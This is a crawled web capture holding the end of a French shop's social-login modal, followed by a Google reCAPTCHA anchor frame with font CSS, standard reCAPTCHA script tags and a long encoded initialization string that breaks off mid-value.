			<h5 class="modal-title lql-social-modal-mesg lql-social-loading">
				<span class="leoquicklogin-cssload-speeding-wheel"></span>
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">
				<i class="material-icons">&#xE033;</i>
				Vous ne pouvez pas vous connecter sans courriel!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">				
				Vérifiez votre compte social et donnez la permission d'utiliser vos informations de courrier électronique
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				<i class="material-icons">&#xE033;</i>
				Vous ne pouvez pas vous connecter!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				Contactez-nous ou essayez de vous connecter d'une autre manière
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">
				<i class="material-icons">&#xE876;</i>
				Réussi!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">			
				Merci de vous connecter
			</h5>
		  </div>
		  
		  		 
		</div>
	  </div>
	
</div> 
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclyaMZAAAAACh-cmuNHIv96eaZBPNurR2CATwL&co=aHR0cHM6Ly93d3cubWFpc29uZGVzZW50ZXVycy50bjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3tkw1c69l5dn
body_size: 48432
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZP-Z0wEZsBZNqBYLPpmDkw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZP-Z0wEZsBZNqBYLPpmDkw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZP-Z0wEZsBZNqBYLPpmDkw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Cix5ML8Kgf8OvPhHDh2HCrsOAwobDo8Klwr7DrsO2GH54wo5nRBluWsOpcibChcO1bMKEUsKLw53CgHLDiTciwoZ0w7powrzDuVZCDsOewpPDoUtIw55JAMK6wozCpMOgw6ZzKsKmNCd+wrvDqcKUZ8K/[base64]/Ct8KmwqbDksOVwovCkSvCnsOkBDLCrR4XBkdLwpvDlcOUGMK8GMKhEUvDsMKCw5wlWMKuK2VrWcK8ZcKnQAvCvXDDjsOhwqHDncO9a8Owwp7DvMKPw7DDh0ITw5Ydw7YpLW44cwRZwrXDt27CgHLCvBzDvD/Do2fDrCXDjsOAw4IPHGLCgWJrLMOmwpclwpzDqcK/wrAFw7sbBMOSIcKCwp5HGsKQwrDCucKpw6Nsw49qw7kNwrJRFMO9woxUHw7CrUc9w6nDuhzCisOKwpsqGH/CmCZOwp9OwqMfHcO1cMOswqUlw4Zew7xEwp5CT1zDtCbCviHDvFVPw5/[base64]/Dp0jCtWrClcOXbyduQhsDw7vDl1N6IcKywqREwrYnwoHDjk/DncO3dMKvb8KwCMOhwqMiwoAtWkoaGWxAwrVNw5YOw7sURD/DhcKEWcOdw5hkwpvCmcKDw6XCnnNJwpjCncKyfMKyw4vClcKHPUPCow/[base64]/CpsOSwqRVwr7Ct8O7TsOtMsKoNDPDvcKxPsOrOMOmw4xbBiTCs8OWP8OWJMK+wq9OM2hOwrbDvApzNsOVwojDuMK+wos1w4XDhDB8KSRLfMKuOMOBw70dwqwsP8KQYAovwofCvDTDo33CgcOjw7HCvcKew4Few7BoSsO/w77CpMO4QlnCmmsVwo/DjgxGw6MsDcOtdsKedSUBwpYqTMOCwrPDqcK4KcO3N8K9wqxLchvCl8KQOsObTcKqMG4zwotHw5QKQ8O4wo3ClcOkwrwiD8Keay0Gw4oJwpXCkXzDr8K/w60zwrPDiMKMAcK/HcK2XAxawqxJdQ3DhsKaG2pcw7jCvMKDb8OzO0/CjHTCuCQSb8KvUsOFZMOhL8O7fsOLGMKQw4nDkRXDkm3ChcKKRXrDvkDCo8K+IsKuwrfCjMKFw5wkw5bDvlAYNy3Cr8K7w6XCgi/DrMKIw4w6KsK+U8O1asObwqZxw5/[base64]/[base64]/DuMKCwo9Hw7h8wqjCn03DpsK6RMOmwrN9BcKnAsKyw7jDoGU/NsO/dV3CvhfDrGwtbMKywrXDq0c3K8Kuw7p9AMOkbi7CvcK4BMKhZcOeNQvDvcOyP8OUM0UiXmnDksKMKcK4wpNXAzBbw64DXMKHw5DDq8OwBsKywqlYWg/[base64]/wqs5FcKgUcOJw4vDk8K5w7xpwqnDtMOJaT8kQDhbw6NxViNNw7cFw5cVRXbDgsKUw7J3wqwFRDzCrMOoTAvCmyUEwrXDm8KEcy/CvHoxwrDCv8KFw7LDk8KAwrcgwpx1NlUXbcOaw7jDplDCv09Rej3Dn8K3ZsO+wo/CjMKow5TCoMOaw5DCn1EBw5x4KsKfccOyw6fCqGFKwqECQMKAc8ODw43DpMO0wpwZG8K1wpQzAcKWdi9ww4DCrcOvwq3Dngl9b3RrUcKGwqHDu2hyw5hES8Okwq1GesKDw4/[base64]/DqnUSwoEhw6PDhMKFeMKUw5HDmyphw7JQNzUXw5rDp8K5w4TDosKdXF7Dp0fCisOFRD00Ll3DpsKEBMO6Vg5CFi8YNCzDlMO9G2MPKkhUwrrDvi/DosKvwo5ww5HCv0cyw6kQwopSaHHDs8O6AsO0wqbCu8K0SMO9TcOEFhB8JxY4FSpEw63Ci07DjAU0Z1XCp8KrN0XCrsKiZjXDlxgpRsKQeDLDhMKIw7nDqkwNcsKTZMO0w50wwqjCtcOiehQWwoPCl8OswoAGbC/[base64]/Dq8OzE8KHwo4lwrvDnUrCiBnDiV5Kw6Mzw7/DpMO2w4hJNm/DpsOqwrHDlCptw6rDu8KZLsKWw7jDg0/DlcK9w47DsMK9wqLDu8KDwqzDsw/Cj8O5w7kyXQRjwpPClcOow7bDuyU8BzPClSlgX8OiHsOew4bCjsKlwoxUwrhUMMOabQ7CkwHDtVLCp8OQP8K5w7NCbcOUfMOsw6PCgcK/IMKRQ8KGw5HDukIAD8KxMA/CuF7DgnnDm0Maw6UOHgnDrMKDwozCv8KFIcKNHsK1TcKQesKjOiJBw6YaBFU3wo3DvcOHKRzCsMKBDMOGwpgNwpYuWMOMwo/DosKmPMOWGCPDscKWAxISbEzCpwtIw5cZw73DisKSecOHQMOxwpJawpJFHhRsBAjDvcOBw5/DqMK9b2tpKMKMNAgCwp50NTFdOMOJZMOnGArDuBzCtHJtwpnCmEPDsy7Ci3pOw5lbRSM4LMKcX8OoNm57MAkAOcODwq/Dvw3DosOxw6rDhHbCqsKUwpcTD37CkcKpC8Kpa01xw4ghwqjCmsKcwpfDssKww7pVY8O+w7klVcK8MQQ7aWzCoVTCiTTDssKkwqTCsMOjwrbCixscGsOYbzLDh8OywpN2YGjDqR/Dn1bDucOQwqLDt8O9wrRBakvDthPCqUE